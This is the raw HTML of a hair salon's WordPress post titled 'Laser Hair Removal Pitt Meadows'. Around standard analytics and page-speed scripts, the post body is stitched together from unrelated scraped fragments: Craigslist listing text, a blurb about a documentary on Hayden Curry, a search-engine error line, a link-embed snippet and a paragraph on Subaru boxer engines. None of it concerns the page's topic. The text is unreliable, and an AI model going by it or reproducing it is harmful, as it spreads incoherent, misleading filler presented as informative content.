

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/laser-hair-removal-pitt-meadows/
body_size: 13526
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Laser Hair Removal Pitt Meadows - A &amp; I Hair Salon</title>
<meta name="description" content="Feb 24, 2014 &nbsp;&#183;&#032;(Port Coquitlam, Pitt Meadows, Coquitlam tricities/pitt/maple ) pic hide this posting restore restore this posting. favorite"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/laser-hair-removal-pitt-meadows/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Laser Hair Removal Pitt Meadows - A &amp; I Hair Salon" />
<meta property="og:description" content="Feb 24, 2014 &nbsp;&#183;&#032;(Port Coquitlam, Pitt Meadows, Coquitlam tricities/pitt/maple ) pic hide this posting restore restore this posting. favorite" />
<meta property="og:url" content="https://aihairsalon.ca/laser-hair-removal-pitt-meadows/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Laser Hair Removal Pitt Meadows" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-03T18:31:22-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Laser Hair Removal Pitt Meadows - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Feb 24, 2014 &nbsp;&#183;&#032;(Port Coquitlam, Pitt Meadows, Coquitlam tricities/pitt/maple ) pic hide this posting restore restore this posting. favorite" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/laser-hair-removal-pitt-meadows/#webpage","url":"https://aihairsalon.ca/laser-hair-removal-pitt-meadows/","name":"Laser Hair Removal Pitt Meadows - A &amp; I Hair Salon","datePublished":"2022-03-03T18:31:22-05:00","dateModified":"2022-03-03T18:31:22-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Laser Hair Removal Pitt Meadows - A &amp; I Hair Salon","datePublished":"2022-03-03T18:31:22-05:00","dateModified":"2022-03-03T18:31:22-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Feb 24, 2014 &nbsp;&#183;&#032;(Port Coquitlam, Pitt Meadows, Coquitlam tricities/pitt/maple ) pic hide this posting restore restore this posting. favorite","name":"Laser Hair Removal Pitt Meadows - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/laser-hair-removal-pitt-meadows/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/laser-hair-removal-pitt-meadows/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/laser-hair-removal-pitt-meadows/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_17307_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/17307" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-pitt-meadows%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-pitt-meadows%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-17307 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-17307" class="post-17307 post type-post status-publish format-standard hentry category-archive">
                       <h1>Laser Hair Removal Pitt Meadows</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on March 3, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#laser-hair-removal">Laser hair removal</a></li>
<li><a href="#post-jan-29-eyelash-extension-services">Post jan 29 eyelash extension services</a></li>
<li><a href="#jan-29-eyelash-extension">Jan 29 eyelash extension</a></li>
<li><a href="#meet-hayden-curry">Meet hayden curry</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/laser-hair-removal-aurora/'><span id="laser-hair-removal">laser hair removal</span> Aurora</a><br />
<a href='https://aihairsalon.ca/best-dry-shampoo-for-fine-hair/'>Best Dry Shampoo For Fine Hair</a> </p>
<p>Feb 24, 2014 &nbsp;&#183;&#032;(Port Coquitlam, Pitt Meadows, Coquitlam tricities/pitt/maple ) pic hide this posting restore restore this posting. favorite this <span id="post-jan-29-eyelash-extension-services">post <span id="jan-29-eyelash-extension">jan 29 eyelash extension</span> services</span> ... &#x2b50; Laser <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">Hair</a> Removal - 60% OFF &#x2b50; - $30 (Surrey delta/surrey/langley ) pic hide this posting restore restore this posting.</p>
<p><span id="meet-hayden-curry">meet hayden curry</span>, one of 12 children of Elizabeth and Jud Curry. She's the star of the film &quot;Hayden &amp; Her Family,&quot; a documentary by Evanston-based filmmaker May May Tchao. The film looks at ...</p>
<p>We would like to show you a description here but the site won’t allow us.</p>
<p>Copy and paste this code into your website. &lt;a href=&quot;http://recorder.butlercountyohio.org/search_records/subdivision_indexes.php&quot;&gt;Your Link …</p>
<p><a href='https://aihairsalon.ca/laser-hair-removal-and-tanning/'>Laser Hair Removal And Tanning</a> </p>
<p>Subaru's EJ251 and EJ252 were 2.5-litre horizontally-opposed (or 'boxer') four-cylinder petrol engines. For Australia, the EJ251 engine was first introduced in the Subaru BE/BH Liberty in 1998 and subsequently offered in the BH Outback, GD/GG Impreza RS and Subaru SG Forester. For the Subaru BL/BP Liberty and BP Outback, the EJ251 was replaced by the EJ252 engine.</p>
<p><a href='https://aihairsalon.ca/hair-growth-products-that-actually-work/'>Hair Growth Products That Actually Work</a><br />
<a href='https://aihairsalon.ca/pumice-stone-hair-removal/'>Pumice Stone Hair Removal</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Laser+Hair+Removal+Pitt+Meadows&amp;url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-pitt-meadows%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-pitt-meadows%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-pitt-meadows%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Flaser-hair-removal-pitt-meadows%2F&amp;title=Laser+Hair+Removal+Pitt+Meadows" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-17307 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
